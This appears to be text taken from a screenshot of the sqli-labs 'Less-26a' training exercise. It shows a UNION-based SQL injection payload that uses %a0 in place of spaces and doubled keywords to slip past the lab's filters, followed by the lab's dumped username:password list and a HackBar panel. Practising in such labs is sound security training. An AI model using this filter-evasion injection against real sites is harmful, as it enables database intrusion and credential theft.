 Less-26a Trick with comments
192.168.162.128/Less-26a/?id=9999%27)%a0UNION%a0SELECT%a01,group_concat(concat_ws(%22:%22,username,passwoO
70%
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 9999')�UNION�SELECT�1,group_concat(concat_ws(":",username,password)),3�FROM�users�WHERE�('1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.162.128/Less-26a/?id=9999')%a0UNION%a0SELECT%a01,group_concat(concat_ws(":",username,passwoORrd)),3%a0FROM%a0users%a0WHERE%a0('1
Split URL
Execute
Post data Referer User Agent Cookies Clear All